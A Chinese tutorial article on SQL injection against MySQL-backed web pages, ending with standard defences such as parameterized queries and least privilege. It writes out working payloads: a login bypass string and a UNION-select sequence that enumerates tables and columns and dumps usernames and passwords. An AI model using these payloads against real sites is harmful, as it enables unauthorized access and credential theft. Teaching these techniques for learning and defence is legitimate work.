您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關怎么實現SQL注入,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

SQL注入是指通過構建特殊的輸入篡改原來的SQL語句達到攻擊者所需的操作。

我們訪問動態網頁時往往會向服務器發送請求,服務器向數據訪問層發起 Sql 查詢請求,若驗證通過就會執行 Sql 語句。如果用戶輸入的數據被構造成惡意Sql代碼,如果程序沒有細致地過濾用戶輸入的數據則會使非法數據侵入系統。

登錄案例講解

select * from admin where uname='用戶名' and pwd='密碼'

輸入 'or 1=1 #(–空格或–+或#:注釋掉后面的sql語句)

這時SQL語句變為:select * from admin where uname='' or 1=1 # and pwd='密碼',這時SQL語句永遠成立,繞過登錄。

通過在URL中修改對應的ID值,為正常數字、大數字、字符(單引號、雙引號、雙單引號、括號)、反斜杠來探測URL中是否有注入點。

可登陸到mituan.zone進行測試

1、' '1'' LIMIT 0,1 ' :多了一個單引號

可猜測SQL語句為:select login_name,password from admin where id = 'id' limit 0,1

2、' ' LIMIT 0,1 ':多了一個單引號

可猜測SQL語句為:select login_name,password from admin where id = id limit 0,1

3、' '1'') LIMIT 0,1 ':多了一個單引號

可猜測SQL語句為:select login_name,password from admin where id = ('id') limit 0,1

4、單引號、括號都不報錯說明被接收的是字符串類型' "1"") LIMIT 0,1 ':多了一個雙引號

可猜測SQL語句為:select login_name,password from admin where id = ("id") limit 0,1

…



1、利用order by判斷字段數

order by n(n為猜測字段數)--+

以案例一為例

select login_name,password from admin where id = 'id' limit 0,1 用?id=1' order by 11--+

猜測錯誤時則會報錯



此時探測到有3個字段,用?id=0' union select 1,2,3--+探測到Login_name在第二列,Password在第三列,則第二、三列可利用。



將?id=0' union select 1,2,3--+2,3改為user():查看當前MYSQL登錄用戶名,database():查看當前使用MYSQL數據庫名,version():查看當前MYSQL版本,如改為?id=0'union select 1,user(),database()--+ 得到下圖中信息





2、利用union select 聯合查詢,獲取表名。(在使用union select時要將前面的SQL語句報錯)

union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+





3、利用union select 聯合查詢,獲取字段名。(以上面查詢到的users表為例)

union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+





4、利用union select 聯合查詢,獲取字段值。(以上面查詢到的users表為例)

union select 1,group_concat(username,0x3a,password),3 from users--+ (0x3a為冒號,用來分隔不同字段的值)







如果是地址欄不能顯示信息的POST形式則可以在對話框中輸入注入語句

這里使用的方法和在地址欄中的輸入一樣,都是先報錯前面的SQL語句再使用union select聯合查詢拿出表中數據

對用戶的輸入進行過濾。如:對用戶的輸入進行校驗,可以通過正則表達式、限制長度、對單引號和雙"-"進行轉換等。

編寫程序時不要使用動態拼裝sql,可以使用參數化的sql或者直接使用存儲過程進行數據查詢存取。

不要直接使用管理員權限的數據庫連接,每個應用使用單獨的且權限有限的數據庫。

不要把機密信息直接存放,加密或者hash掉密碼和敏感的信息。

程序的異常信息應該給出盡可能少的提示,最好使用自定義的錯誤信息對原始錯誤信息進行包裝。

看完上述內容,你們對怎么實現SQL注入有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。